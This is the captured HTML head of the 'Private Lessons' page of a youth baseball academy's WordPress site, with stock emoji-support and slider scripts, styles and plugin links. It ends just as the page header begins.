

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://skbsa.com/private-lessons/
body_size: 22678
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>PRIVATE LESSONS &#8211; Spring Klein Baseball Academy</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Spring Klein Baseball Academy &raquo; Feed" href="https://skbsa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spring Klein Baseball Academy &raquo; Comments Feed" href="https://skbsa.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/skbsa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='filebird-block-filebird-gallery-style-inline-css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://skbsa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://skbsa.com/wp-content/uploads/useanyfont/uaf.css?ver=1764318706' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://skbsa.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://skbsa.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://skbsa.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://skbsa.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-3486-css' href='https://skbsa.com/wp-content/uploads/elementor/css/post-3486.css?ver=1769073803' media='all' />
<link rel='stylesheet' id='e-animation-pop-css' href='https://skbsa.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pop.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://skbsa.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://skbsa.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://skbsa.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://skbsa.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://skbsa.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://skbsa.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://skbsa.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='cotton-css' href='https://skbsa.com/wp-content/plugins/elementskit/modules/mouse-cursor/assets/css/style.css?ver=3.7.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://skbsa.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://skbsa.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://skbsa.com/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-4953-css' href='https://skbsa.com/wp-content/uploads/elementor/css/post-4953.css?ver=1769079042' media='all' />
<link rel='stylesheet' id='elementor-post-3515-css' href='https://skbsa.com/wp-content/uploads/elementor/css/post-3515.css?ver=1769073804' media='all' />
<link rel='stylesheet' id='elementor-post-3584-css' href='https://skbsa.com/wp-content/uploads/elementor/css/post-3584.css?ver=1769073804' media='all' />
<link rel='stylesheet' id='elementskit-parallax-style-css' href='https://skbsa.com/wp-content/plugins/elementskit/modules/parallax/assets/css/style.css?ver=3.7.4' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://skbsa.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-pro-css' href='https://skbsa.com/wp-content/plugins/elementskit/widgets/init/assets/css/widget-styles-pro.css?ver=3.7.4' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://skbsa.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://skbsa.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742244136' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://skbsa.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742244158' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://skbsa.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://skbsa.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://skbsa.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://skbsa.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://skbsa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://skbsa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://skbsa.com/wp-content/plugins/elementskit/modules/parallax/assets/js/jarallax.js?ver=3.7.4" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://skbsa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://skbsa.com/wp-json/wp/v2/pages/4953" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://skbsa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://skbsa.com/private-lessons/" />
<link rel='shortlink' href='https://skbsa.com/?p=4953' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://skbsa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fskbsa.com%2Fprivate-lessons%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://skbsa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fskbsa.com%2Fprivate-lessons%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="text/javascript">var elementskit_module_parallax_url = "https://skbsa.com/wp-content/plugins/elementskit/modules/parallax/";</script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.34 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://skbsa.com/wp-content/uploads/2023/03/fav-icon2023-min-150x150.png" sizes="32x32" />
<link rel="icon" href="https://skbsa.com/wp-content/uploads/2023/03/fav-icon2023-min-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://skbsa.com/wp-content/uploads/2023/03/fav-icon2023-min-300x300.png" />
<meta name="msapplication-TileImage" content="https://skbsa.com/wp-content/uploads/2023/03/fav-icon2023-min-300x300.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>
<body class="wp-singular page-template-default page page-id-4953 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-3486 elementor-page elementor-page-4953">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="3515" class="elementor elementor-3515 elementor-location-header" data-elementor-post-type="elementor_library">
